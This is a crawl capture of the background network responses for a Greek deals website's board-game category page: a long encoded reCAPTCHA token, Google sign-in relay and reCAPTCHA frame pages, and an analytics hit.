oXCt0N9w5coOXdnQw5vwr/CvMKSBAskwpHCoXNYwo4GwpDCksOGaCzDkcKAwp7Cg3fCjT5bw4rCt8KgOsKfwovCtcOzw4oYwrJ2KMOhLcK5IsOzwrPCnsK3w6bDsUjCpyvDi8O2T8Kyw4HCqMKHVsOPwqElYD/CsxLDiE13wrDDvD8lwo/DtsOnMsOUZcOjbibDkUjCg8OgCMO3wqtxwpDCi8KFwovDjAkTR8OXEkHDnEfDjgXCl3HDiX8/wosDMMKbw6nDqsK6woljYHXCmVJjNV3ClsOzc8KGWC5Ow44veMOkbcKTwrHCkMO2KB7DjsK+w5TDjQFJwoTCisONPMODWsOCMTLChMOoY8O7U1Eew6k6wqjClsOdDcONP8Ofwq/CpDjCo3cjw7vDgDbDkTlMwrjCjSIgw5hceUk9w6hcw75xMBzDgjXCl8O+wrHCql3DqcKiMcKyLQhBC8KKI8O8wrDDs1rCq8KLJcKOGWzChcKnwqnDsMKoKjnDlcOnZMK9wrJawrTDmcOhwp7DsMOKQGnCmnPCtcO1w5A1wqTCoMKNDzMKUE9jwp/CmGFCAwXCgFZJwpTDsMK+w7MSLsOSw5hDwpdcwoBHWATCjsKlwpJqbcKRwp0aGsK5woFhwpXCrzFmOMKmw7nCi8Odw7sJwprDiSPDvXstIhYzfkrDvcKmw49wakMbw4fDrcKbw6/DvzvChsOhfm4/wrHDrzsvG8KBwqzDi8OCacOaWMOEw4LDm15RE1vDoDTDi8OvwpTDuVrCusOPDSfCsMKgw48+RW/DjnDDlyPCp3XCmzF3wrLDsX5zVhUje8KgTjU/Vx/CkMKOH1gjaMO6O8Oiwogpw650dsKLUnAzw7fCtMKuMU/Cq8KUMMOsw6NTwqEqUyNXwo7DpT7DlCBBw69zw6Y7KMObwr9sUTbCk8KRWg8rwpzDmsKtw6vDosOWw7XDjG3DljbChHHDuDfDlMKKXDPCnHEsW8K3w6RWwqvCjknDo8KrC3jDoRzDhcK2YMKuZ8OewqXChmp+w6Q7wqIVC8KqwrdjwrDDu1vDlcK0FU/CiwkzO8O1E3TCnic/[base64]/w6BET8KZw4Nawp8vecOcMjZ4bcO5w6sySXljwqtucsOtwqsKw5N7FMOCSRfDmcOnw4Qcw47DjcOJCcK1wopXSsKAeWjDun/[base64]/[base64]/[base64]/CkcKkwr4JZ8KvK05HwpTClMOpwonDngLDjkYKw7vDtHIAw7ZCw6zCksOhMy3CncOEw4dxwoLChHAcZBXCmmXCqcKNw7DCucKRDsKowr5EG8OEw7DCocO1WAnDplPCt0p+w4rDnyrClMKuGDtnAEXCqMOUfsOhegbDmHPCvcOvwo5Wwq3Dsh7CpWMow6XDiF/Ckg7DhMO1fMKZwqTDtnk4e2nDunZCIcONUMOibXUQB2nDgEU4RHjClWQCw6J+w5DCmsKwNcKuwpXCicOyw4nDoXh/M8KzGGnCtV8iw5nCncKYc30HYMK2wrYmw7Y3Cy/DmcKwX8K5FkfCnlvDmMK5w6ZIEV0RVwMzw4V2wp5awqfDh8KLw6/CnDbCsSF3F8KYw54LdR7Dp8O1w5VUNgoYwqcGK8KLSCTCjQAsw7PDviLCv0kHIDAOITnDtiM1wpPDkMOHOwpyFsKmwqBUZsKmwrfDtREgTjASe8OlV8KCwprDq8Oywowtw5XDjDnDp8KXwrAgw5x2w6IvaELDl3wHw6nCsV/DhcKnccKYwp0owo3Du8KyZsOcRMKAwoYmVGbCoAEsOMOpY8OZBsO6wrBVLEXCpcOOdcKqw6HCoMOTwrg9BTAow4HCmMKYf8OcwpNxOlPDmFPDnsOCd8OyW1FRwr7CusKuwr4yGMOvw4dNH8OTw6F1PsKOwp5PDsKnRTQhwr1hw4vCg8Kswq/Cm8KydcO8wofCg3EFw4TCkVLCm8OFfMKXAcKcwpYHIsO6H8Ksw5EjVcOyw5zDqMK8Y2Z5w7dkE8OQw5FMw5diw6/[base64]/DhsObwqJnw6zDmWfDqgDCk8KIAEHDtlArMEhXAXR1w58Ww7jCmHnCu8OFwqnCu00twqTCrk0nw5TCnG8PKwbCuk7DsMKlw7cOw77CrcOAw7XDmsOIw49fUHcMHsOXZkoMw5/DgcOQE8OFecOhAsKfwrDCrTItfsO7ScOYw7Zuw6LCh23DsADCocO9w6fCrmcDC8KVDxlDM1jDlMOCwqE1worCj8KlJArCsE0HY8OOwqZkw6oXwoZ/[base64]/[base64]/DgzTDs8OeasKiQhtoa0LDp8O0GMKXwr7Ck8Ksw5Vuw5LDoEllO03CmQsPelwTOG9Cw4A9V8Kmwo83U1/CrD3DksKewphpwqBEAMKlDVXDozUkXMKKXiQFw4/CrcOLNMK2AiAHw71iNyzCusKJY1/ChDh0wprCnsKtw5I5w6XDrsKRf8O5TnrCum3CgsKTwqjCu2gew5/DnsOfwrHCkWsIwoh8w4EHZ8KjIcO3wo7DkUNrw65qw6vCtSguw5nDqsKBWWrDh8OvJ8OnIzwNB3fCnSl+wrTDlcOKbMO7wp7ClMO6NAolw6djwr5LQMOjCMK/PQkEP8OUQ3c2w78ODMOgw4rCtlIPc8KrZ8OJC8Ksw7MQw5knwovDhMORw6XCqDEEfWvCqMK8w5Yow6cMNAzDuibDhcKLIT3Do8KlwrHCocKdw7HDtEwGXmsWwpVYwq/DncKCwooWDcOTwo7DhCRQwoPClF3DjhDDu8Kew71/[base64]/[base64]/Cr8KAwqYSw6XDoF4Lw7vDrxXCl2oQw7ZVdsKEIxzCjsO7wr3DvsOxf8KFXcKRF0Vuw4djwrk3DcKSw4jDi3HCvwRjHsONJsKXwqbDq8KLwoDCoMK/woTCjsKtKcOBFhgDEcKSFDHDh8Okw78hTRAoUVfDqsKUwprDrSNbwqtbwqwKPUfCk8OFwo/[base64]/CjxMtwpnDhMOBFyY5wofCtjxwdBdUw6LCtxEdKlLDii3DmDLDnsOSwo/ClDTDn2HDk8KyHHtow6HDtcK9woPDuMO7KsKDw7I8cA3ChB0awoHCsnM+ScOMS8KFSV7CvcOvf8KgYcKBwoMfwovChXnCgcOJdcKAeMO5wow/NMOAw4xmwoLChcOubWgqX8O8w4xFcMKdc0TDicO7wqp1TcKHw4PCjDLCgysbw6oBwod3JMKGX8KGGVTDnBpAXcK/[base64]/DtTvDhcKRGcOKwqtNwq7DqsOmw5LDomQZQ8KwJcKSw7vCucO5FDprKWjCjHENwqDDm2dOw53CpETCoQthw7YZMG/DjsOcwqEow7vDjklsEsKZIsKwHsKgeQhbCsO2Y8OFw4lkZQjDlEbCqMKiRm9pZgVuwqI5IcK4w5Jgw5/Ck0tYw7HDiAfDrMOcw5fDjyTDjzXDrxZ/[base64]/[base64]/Cr8OFw7XCjMOcQ1JbBy9jPHMAwr/[base64]/DnsOwwqgHw6ctw4/[base64]/DtHNPw5fDmsOSK2LDo2XDl8KkMR4sw63DqMOzwqUdwo/CusKJwpd8w5HDjcK7BXYEMg5+BcOhw5fDimY+w5gJGkjDhsOhfcOzPMOScydnwrPDuRwHwrLCoXfDg8Kww7BzQMOxwqNlR8KkaMOVw69Vw5vCiMKlcgvChMKvw63Dl8OQwpjCicKYQxMFw78udFjDqsKewpXCjcOBw6jChsOcwqfCmi/DhGkPwpzDmcKnOylIcjrDqRlywoXCjsKNw5jDrG3DrcOow6sww4/[base64]/CjMKDwpHCrVTDusOeRsO5AMKlBsKbw43DhsKJw4rCvzDCnB0kPQ9LVFXDksOAQcO8DMK7J8K9wq4NIH5FYlDChCfCgVpXwp7DulBhcMKPwrrClMKcwpA3woZywojDisOIwrLDn8OzasKzw5rDkcOWw65baS/DjsKew7/[base64]/Djwgjw4VOZ300KGnDjcOmdcK7w6FDw6HCtQnDn1vCt0dUd8KJRm98NlBiCMK8KsO6wo3CoxXChcKUw6xYwpHDgADCi8OVf8OhG8ORAF5pXEUHw5AZbUzCqsKedEJtw5XCvXR5G8O1Y0/ClRrCrklwFMOlOHHCgcOqw4DDgXFOwoHDqTJeBcOIAlsrc2bCgMKJw6V6RyvCiMOVwrHClcK/w7MyworDpcO9w4TDuFXDl8Kxw7rDrzXChsKKw4/[base64]/dgkZw7QZw7VQL8KOIWVIw6vDkMOPw5PCosOmbQ3CvRjDgA3CgFvCm8KmZcO7HT/DvcO8KcK5w7ZETyjDqVzDhjnDtlEjwovCrCwywrTCq8KbwoNxwoxIBF7DhcKVwp0HPHwFcMKgwq3DicKAIsKVMcKzwoZgb8O6w6XDjcKCDjB2w47CrgNNXhN+w4DDgcOFC8KwSh/[base64]/CoxJ5aDxQV0dzJ8Kyw4k5ZAfCt8KiwoEKwp8UcMKbCcKVODdlIMO4wqBywpNww57Cg8O1ZsOqC1rDv8OUNMKYwpHCtGd1wofDtxHCvnPCk8O/w4DDhMODwpoJw7EKVi03wo98Yjs2w6TDtcOQKMOIw5PCmcKOw6kwFsKOCh5Yw6kdCcK5w4Njw6kbQsOnw6Nbwolawo/Ch8K8X1/DsTXCnsOMw7rCuVtdLsOMw5nDsy4zNnjDimUIw543C8OqwrtXXX7Cn8KZUxUHw6tRQcOow7zDmMK/[base64]/[base64]/Dj04/[base64]/amPDiG9oWljDkhdbHnwOwr3CvMK3B2srwrVGwocgwqDCj2XCsMOQUXvCmMObw7h/[base64]/[base64]/[base64]/DlAvCrsO6w7LDo3E6w6hww4Rewr0bTcKta8OxAj/[base64]/CkMO4Y8O4wpsAw6LDicKSFDzDrMKJSMOnDjBJCsO5GHPDsBBBw6TCvjbDjDjDq37CgR7CrU4MwofCvwzDiMKpYBgaKcKUwqhew7Y/w4fDlRk/w71EL8K5Uz3CucKNPcOKe3rCjxPDuQ1TQhFQMcOgKcKZw484wpAAKsOtwqTClmsdZwvDpcKUwpYGKsKIFiPDrcOpwrTDiMKHwpccw5BlWVgaE0XCkF/CniTDtCrCu8KvWMKlX8OFCW/CncOWbSjDmFhzUlfCu8ONbcOvwrkibUoxU8KVMsK0wqooCMKyw7HDgxYIHAXCtARUwq8ZwpnCjVPDi3Rhw4JUwqnCrXbCssKnbsKkwq7ClypAwrrDq3N8c8KJcEIew5FRw5gGw7J0wp1OT8ONCMORdMOIQ8OKEsOCw63CsmPCuU/CrsKlwofDv8KGU2vDhAwswpLCgcOYwpXDjcKFCDdkw51BwqTDo2kGDcO8wpvDlR0Iw48PwrZwY8OywonDlD4+E0NtCcKmGsK7wrM8HsKna37DsMOXPsOVNsKUwoQUZsK7U8KTw6JhczDCm3/DkT1uw6hieVbCvMKKJsKcw5k/c8KuCcKjFFrDqsOXVsKowqDCg8K/Yxxow79tw7TDqC1Pw6/DjhB2w4zCo8OlGCJleAZbR8KxAjjCk1pNdChYIWLDjRvCvcOHD08Uwp1IGMOOe8KLcsOpwo5pwpLDpUJ5YA7CvjN5aTpEw5Jldg3CuMOpL3/CmG9UwocdBgIow4/DkcOiw4DCnMOAw7Byw6jCq10dwr7DkcO9w7bCscORX1JKIsOqFgfCs8OOU8OxAXTCni4jwrzCtMO2wp/ClMKTw4oUIcOlKhrCucOqw6lywrbDhwPDmcKcSMOlLcOrZcKgZx5ew7JAL8OHDU/CicOlehLCoD/[base64]/QCPCoMOjwpjCocO4wp/[base64]/ClsOswrl/V8OWfcOyEnPCo8O1w4Maw75fGWZ9a8KCwqA/w78WwpkLV8OxwrYwwptpGsObB8Ojw48wwr/[base64]/DkcOEwpIWw6XCkcOFwqrDoMO1ThFYQSPDmcOhQMKoZHPDsCMybgXCjAVsw5bCky/CkMOTwpocw7s5YGY4TcKfw7FyB1dcw7fChBp8wo3DpsOPQiguwpk0w4/DnsO8QMOkw4zDhFFew6bDgcO5Cy/Cn8K3w7XCnCssP0pWw4dqEsK8Rz7CkArDhcKMCMKCKcOMwqfDpw/CnsK8SMK5wpLDg8K6LcOHwolDw5XDlC19VsK1wrdjYCzCs0vDpMKuwozDp8OVw5hpwpDCn34kEsOXw6Fxwo4zw7pQw5vCosKfb8KswrHDtsK/dVkyV0DDgxZBNMKowq4FUWFGZGDDmwHCrMK0w7w1b8KRw586X8OJw4PDpsKEXcOxwpZpwrhRwq/DrW3Dly/Dt8OafMK8U8KFwoTDpHl4QmobwqnCucOcQMO9wo4BL8ORdDPChMKcwpvCkBLClcKow4nCh8OrK8OLJARTPMKqGz9Swrpaw63CoA5fw4oVw7UBanjDqsKEw7w9M8OUwrbClhl9ScKnw4bDoHHCphcPw7Bew48IP8OUWGoOwpLCtcO3EmR1w6U3w5bDlRhYw4bCvw4aUA/CkDAZQ8Ksw5vDmx5ECcOCUWMlDcO/HQUVw5rCnsKxCmfDisO1wo3DliwkwpTDrsOPw6EPwqLDucOgZsOiCAItwovCpRLDrmUYwpfDgB8/wpzDmcKwV0hFa8OqfEhBWXLCv8O+IcKFwrDDs8Owd1I7wqRjGcKGVcOUEsKTBMOuDMKVwofDtsOZFXrCjAg4w7TCtsK4TcKUw45rwp/Dn8O4Ig02b8ORw4fCl8OaTyweccOqwrdVwpXDn03CvMOOwoNaccKJasOyP8O+wqvCoMOVem1Mw6Rsw7MnwrXCiEjCusKnNMO4w7nDuwEEwolNw5Njwo9+wo/[base64]/DsX1NWsK+QcOqIwY1XcOKw7LDgUFpdkzCj1p0RyNyElvCuCXDjzbChlnCosO/XMKXVMKtHcO4GMOYcz8LK0skY8K4JCEUwrLCr8K2P8KvwoEtw60Xw7/Cm8Obwp4awrrDmErCpMK0AcK/[base64]/[base64]/Dr8K8wrDCs8O4wp9Pw6DCj8KAOsOzJcOwR1DCiBfDlcKWHy3DhMORwp3DlMKxHXAzO2Yiw6tFwqZlw6tUwrh5IWHCqUbDvRPCnkstdMOPHiRgwok7wo3CjjTCpcOvw7N+E8KcEgDDnSPDhcK9fwPDnmrCsQMsXMO/WGI9f2vDl8O9w6tMwqk/e8Ofw7HCu1/[base64]/Cs07ChGjDr8KxBH/DixtpIVnCg8Onwr/DpMKGwqHCkMOGwo/DnhxcQyFBw5fDkCl1cVg3FnkfccO4wq3Cpx8nw7HDoypzwrx3F8KQOMOXwoDCvMOlfi/Dr8KxIWAewq/[base64]/DkgbDpQPCgsOUwrzCnMOpacKAccOBw4sTOcOVP8Kyw40yVlnDrmrDhMOEw5PDmUETOMK0wpoHQ2MjcDwrw6nChGvCpiYADl3DpXLCksK3wo/[base64]/w6fDml50w7HDvWxwwq0awoIwccK/wqgjwq9Sw5fCiE1mwqLCscKCN2DCj0opNRtXw7hzCsO/fw5Awp5gwr3DicK4MMOGQcO8QhnDo8KtTx7CjMKcAnoBN8O6w57DpwfDl3cfZMKHSnzDiMK2JwdLQMOdwpbCocO9dUo6w5nChF3CgsKdw5/CjsKnw4tgwpTDpUUKw7AOw5s1w5lgb3fCjcOGwpQwwoUkAV1cw5giG8Oxw7nDuwVQGcOdd8KQa8Kzw6HDpMKqD8KCdcK+w7jDuyPDsEbCtBjCsMKmwo3Co8KmbR/[base64]/ChnASH8KUP8Kcw5/CsC8VVlDCpiRTTsO6EcKtwrhDeC3CqMO9SytJeF1SWT1cC8OKPGPCghzDullww4bDlngsw6hSwrzCqn7DkDUiLmbDpsOrZ2HDkmwAw7PDhBrCpcOVUcKhHQd5w5jDsGfCkG1AwpTCj8ObMsONIMOBwqbDucO0ZGFENWTCi8OmGB3DmcK0O8KmS8KxYyLCoF5VwqrDsD/CnFbDmhsZwqvDo8KkwpXDoGJ+RsO6w5wjNiQjwo1VwqYIWMOrw5sLw5AGBl1UwrxlPcKnw7bDnMO9w6gMDsO6w5/Dl8ODwp4oTAvCg8KrW8OGQT/DmAQnwobDtRnCnzBFwrTCqcKfDMKrPj3DmsK1w5QnccO7w7PDl3M8w7JHFcOxYMOTw6XDlcOSPsKZwqhyCsOfNMOmEm1CwpPDhg7DiBjCtGjCg23Cpn17IWRdV0FWw7/[base64]/DmcK1w4HDhcKkQcKae8Olw7rCmcKBSMK/N8KzwozDsi7DrXzCrEgKKwLDj8Okwp3CiRzCocOMwpB0w5HCslcow5fDkBpidcK/ZSHDrkDDp37DnyjCs8O5w7E4RsO2f8OINsO2NsOrwo/DkcKww7x0wotLw4w+DVDDjmHChcKsScO0wppXw77DmA3Di8OsEjIsZcKbaMKQYVbDs8OyJTJcB8OZwpxOCWbDg1ZRwqIbdsOsC1kuw6fDs1PDiMK/wrM3CsOxwoXClmpIw61/UsOZMiLChH3DuA4MTSTCpMOdwrnDvB0MeUNNOcKFwpgWwrZOw5/Cs3IpBQ/CjwPDlMK/QiDDiMOXwrYMw7hewosswqFhW8KWMXwAV8K9wonDrnJYwrrCs8OKwoVKLsK1CMOtw5oXwpXCjQjCr8Oyw73CgsOSwr9xw4LCrcKRRAFcw7/CncKAw5oYC8OcRQkhw5xjRnfDisOAw6xDRsOkdy1Xw7XCgX1sWEMlAsO1wpjDoEZmw4EgfMO3AsOXwpTDn2HDkzLCvMODasOxUhnCmsK6wr/CinYJwqpxw4sfJMKKwpQwTgvCoRUpegMRVcKdwr7DtixATAcZwoDCq8OTSsOQw5HCvnfDi1XDt8OvwoAGGi5nw7J7H8KCHcKBw4nDsGVvWsKhwp5JT8ODwq/DuDPDlnPCmnkfc8O3w68FwpNbw6MiW3HCj8OEDlQ+E8KecmEewqAJSXPCjMKswpEQZ8OQwr0EwoTDhsKuw4k8w6LCpRTDksOtwqA9w7zCicKLw5ZNw6IEdMOBYsKSCGcIwp/Dr8Opw5LDlXzDpAIXwrbDnkkAFMOrXWIfw5tcwpRLSk/Dr09+wrF5woPCgsK1woXCo0w1NcKqwqrCscKxKsOjM8OEw5Y9wpDCmcOgNsOmcsOpZMK4cWDCtRlvw7fDssKxw5rDnTTCnsKjw4BhCnnDrXJow7p8ZlvCnB/Dp8OlelV8SMKrLMKFwovCulN+w67Cvg7DlyrDvcOww5IEYF/CqsKUbEpzwrEgwrE+w6nCq8KoVR94wo7Co8Kyw7sXT3rDmsOow6DCmlpPw5jDi8KWGRB3P8OHJsOrw53DnD/ClcOwwpvDucKAK8OqHMOmF8OWw6TDsnvDo29awrXCo0dLBhtbwpYdQykPwrvCimzDl8KsFsORcMOKLcOMwrfDj8K7S8OwwoLCnsOMTsOXw5zDpsKUCx7DhwXDiVnDt0lzeg9HwqrDqQfDp8Osw7zCq8K2wrZfZcOUwqxtETZ/w6lIw5xMwpzDsUUOwqTCvjsrFcOUwr7CrcK1b3/DjsOeC8ODHsKBCRcARnTCosKqecK/wptBw4fCqwImwogYw7/CucKcZk1LMzEiw7nDmR3Co3/CnmPDhcOHAcKnwrHDnnfDq8ODQFbDnAR2w6U5X8O+wpLDnsOGFcOHwq/[base64]/Crw4aw75xwoTDjcO9UsOZfcODAnp4YUXCsxoyw7XCvFPDkw97f3ttw54qUMKTw499bVvCrsKBZMOjEMO5LMOQXD1APyHDgWTCusOkJcKAIMOHwq/ClU3DjsKVaHcQLGbCqcKbUTBXEE4WPMK6w6vDkxPCihrDhwkCwqgiwrrCnSbCiTlFRsO7w67DuBvDvsKBKwrCniNlwr3DgcOYw5Z4wro0e8OcwojDicO6GWFVcSjCmDgxwrQywoJXPcK3w5DDj8O4w4wAwr0MfCA9Y0TCjsKpBTPDm8O/dcOGSxHCr8KIw4nDq8OQCMKSwr1AdVUTwoHDqMKfRFfCksKnw5LCt8OUw4UcasKhOxkrOFEqVsOOaMKcYsOVXT7DtRHDpsOCwr1mQjvDp8O7w43DpR55SMOfwptMw6lXw50uwr/DlVkOWTfDuhHDrcKCb8OewoIywqDDuMOrwrbDq8ONU3tUWyzDuQcrw47Dvj8uesOzC8KjwrbDgcOnwp/ChMKEwr0XJsO0wrTCp8OPRcKdw61bVMKxw53DtsKTDcKvODfCuyXCk8Oxw4JIVHkOSMONw77CncKYw69Kw75QwqR3wpxQw5gQw51kW8OlJ25kw7bCo8ODwonCgsKAYgIow47CscO5w4BqXA7CncOFwrIeX8KidxsMEcKBKntzw4R/AMOJDTdwJ8KAwphqbcK2QRjCkHUcw7t6wp/DkcKhw5nCgnvCg8KXFcKXwobCuMK6UzrDq8KxwqbCkkHCs3gEw4/DiRpdw4JGeynChsKYwprDp0bCjnHDgcKDwq9ew702w4oDwqsqwoTDhj4aSsOMSsOBw4HCozlbw7hnw5cHAsO4wpLCujDChMKBOMOyZcKAwrHCiFnDoiZfwpbDnsO+w5EPwrtGw7TCqsOfSCjDnQ99IU/CkhfDnQjCuRVoJ0zCtsKPdyJewrLDmh7DqMO/WMK6NE0oZMOFYcKFworCoXHCjsKWO8Oxw7jCvMKyw5NZPGXCrsKvw49fw6zDr8OiPMKJW8KFwpXDqMOSwpIXasOzZ8KUUsOBwpIxw59jGmt4WAzDl8KjEh7Do8ODw5Btw4PDr8Oebj/Dg3l9wqfCqCogEEkFCMKDcMKIcFBDw7/CtHxmw5zCuwNXC8KCazvDrsOlwoMHwoBJwr0sw6zCvMKPw77CuEXCjhI+w5NcRsKYfkjDv8K+FMOwF1XDpxcyw5vCqU7Cv8Kgw4zChFVhIijCsMO3w5tlYcOUwoFjwrfDoxnDsRQUw6Yqw7siwo7CvCh/w7EjNMKUTgpKTC7CgMOkal/CicOxwqN1wqZdw6/Cg8OSw5MZVcO5w5gseB/[base64]/Dp3jCsCIxw54PNlzDtcOyw7/Dv8O9ZBHDgxzDssO2w6XDgHpQW8KwwrZcw5/DgyTDmcKAwrtEwrU1KEXDmT1/[base64]/Dph/CtUHCvMOhK8ONWlMYAEFsF8Ohw5AFw64gXcK7wo/Dm3Y/JQoPw6HCv0ESZh/[base64]/DtMKHwrjDtjExfR5tw6HDsMO0NUUYw6ZJGDkmCjrCiw4+wq/ClsOxWmw5WndUw4/[base64]/DlMKmGsO3w7PDpsOYw7HDt8K1w5vDkTIVBUZiAMO3Mg3DpyDCmFAEQW0kU8Obw5PDj8KUYMO0w5giEsK9NsKYwr8xwqY5fsKVw71Kw53CuXQuB2QywpTCm0nDlMK0E2fCosKjwp82wojCqRzDmC8+w5QqF8KUwrQpwr45IErCl8Ksw70vwoHDvD/Dmm9yAlnDo8OnNh8Rwoc+wqRqRBLDuz7DusK6w7Ekw4fDoUM2w6oxw5x1OX/Co8Khwp4bwp8dwotTwo5Uw5Jhwq0BQRx/[base64]/[base64]/DsMKkOzDCj0YNQMKHw6YtaMKaT8Oxw5FBw4rDg1rCiTohw5TCkcORw5A0QcOyGygBKcOuXEPCmBLDq8OaTgMocMKeZGldwpBFUzLDkmswbXjCmcOsw7ECcUDDvkzCm0fCvQgUw4VKw4XDuMKJwp3Ck8O0w5zColDCo8KzXkbCncOBfsKhwpkGSMKBdMO6wpZxw6ATch/DllHDmnF9Y8KVJ2XChgjDrGQKbxNjw4QGw65ow4IWw5vDiDXDksK1w4Y1ZcKrAWDCk0snwrzDisKefGtWc8OeQ8OCXkDDmcKJGg5Pw40cFsObb8KMFHdkc8OJw6/Dgh1fwrkhwrjCrnXCuzPCqQgOaVLClsOUw7vCg8KEcgHCtMOmUBAVBGU5w7/ClMKvecKNODDCrMOAFQdbdH4ew7s5S8KXwrjCscOFwph7fcOCOWI4wp/ChgN3d8Kow6jCqlIiaRozw7TDmsO4C8OpwqTDvQwjPsKbRUjCsF3CtFwPw5QqFMOGYcO3w6DCpgTDuE4FOMOqwq1BTMO+w6bDnMK0woJjJidSw5PCqMOMZVMrWD3Dl0gkVsObIcKKHwBVw4rDn17Dm8K6SsK2UsKDKMKKF8KeLsK0wqZLwok4fTjDrlgpJn/CkS3CvwNSwq1rFHNrBDdZaCvCqMOIbMOgBMKHw77Dgi/CuhXDg8OEwoPDpyhEw5bCo8Ouw4oHe8KxacO6wpfDpDPCswbDmTEMb8K4blfDrClxGsKrwqk2w65+RcOsYy4cw5rCmiF3RV8/w7fDqMOEFTnCiMKMwoDCjsOEwpAWPwY+wrfCgMK4woJtLcKOwr3Di8KeLMO4wq/ChcKmw7DDr1cYbcKMw5wAwqVINMKiw5rCqcKuCXHCn8Ozan7CmMK9PmjCnMKTwqrCt37DtRrCs8KUwrJFw73ClcOnJ37DtD/CiH3DpMOVwpPDiQrDgnRVw5AYLcKjb8OSw6jCpj3DthDCvgjCi0wsHgQzw6oBwq/CmRk2R8OpK8Opw5hDZTMLwrEEKGPDiynDm8Oyw6TDk8KKwqEKwot8w7FybMObwoowwrTDlsOHw6JYwqjCq8KmBcOcecK+XcK3Hhx4wrRGw7ckJcObwoF9bF7Dm8OmJcKMd1XCjcKmwqzClTjCq8KuwqULwowiw4EwwofCg3YZMMKtKhpjOcK7w6BaGRsJwr/Cvg7ClD9swqHDkU3Dqw/CoxJ5wqEIwojCrTp3DjHCjXTCtcKTwqx6w5tEQMK/w5rDvyDDpsKXwqsEw5HDo8K6wrPDg2TDrMO2w6Red8K3dRPCssKUw6VDWj5Ww6A7F8OBwo/Cp3rDicORw7jCkwrClMOjdV7DhXTCvRnCl0R1MsK5ecKwbMKkcMKcwpxEccK4C21Owop1PcKuwofDjB8JRD98eUAcw4HDsMKsw7cddsOoHDwyaDpcYMK0Z3tfNXttJw13wqgeQMOrw48XwqHCk8O5wpRyQwJaIcKow6x8wr/DqcOKdcO6TsO3w6vDksKVIlgZwqrCvsKPJsK5WMKqwqnDhcOLw7xhbks+LcOCfTctJnwnwr/Dr8Kydk1MZURWLcKBwqlUwrJxw5gtwoY6w6zCt0YZC8OQw79ZWsO9wp3DjQ82w57Cl3bCtsK/TEXCrsOKUDcaw553w51hw6lhWsKyecO6JVHCn8ORPsKWeDA+BcOJwoo3w6pjHcOaN0I9wpPCtFYMHMOuNQ7DqGHCpMKhwrPCil9hMsKYOcKBIBbCg8OqFijCmcOvU3fCk8Kxb3rCjMKofgXDqCfDoQXCgTfDl3TCqB0twr/CrsOPG8K9w7YbwrBjwr7CgMKEDVN7BAFgw4zDq8Kuw5gEwojCk0XCgjN2GWbCqsOAblrDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/DWDawJk0YOr9ZX8wJbGNZt1tJ/uVDcHnMFAI5KCbpU\\u003d\x22,1,0,null,1,1769012007025,0,0,[221,243],null,[40,150,231,13,133],\x22RC-c4SI6jnFlvtosw\x22,null,null,null,null,null,\x220dAFcWeA7mPUK_M8u2EILyiVKZ4ypWZaKmA7V7Pbt8DBDb-h_WMC1_DBx2snEvcJMgpCK0c6-Bf-j2dvMykJP1UX_JMgy11qrEjA\x22,1769094807344]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zPpl0-OvKXCZQAXPuSC1tQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zPpl0-OvKXCZQAXPuSC1tQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0873pHMs7FjMmA3e-b6mqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008409985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=251876649&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal_category%2Ffamilychild%2Fepitrapeziapaixnidia%2F&ul=en-us%40posix&dt=%CE%95%CE%A0%CE%99%CE%A4%CE%A1%CE%91%CE%A0%CE%95%CE%96%CE%99%CE%91%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%7C%20%CE%A4%CE%B1%20%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B1%20%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%20%CF%83%CF%84%CE%B9%CF%82%20%CF%86%CE%B8%CE%B7%CE%BD%CF%8C%CF%84%CE%B5%CF%81%CE%B5%CF%82%20%CF%84%CE%B9%CE%BC%CE%AD%CF%82&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=1430946779&gjid=552371099&cid=740401756.1769008407&tid=UA-20893956-1&_gid=933163833.1769008407&_slc=1&z=1743268222
body_size: -450
content:
2,cG-XHM9D2SKLS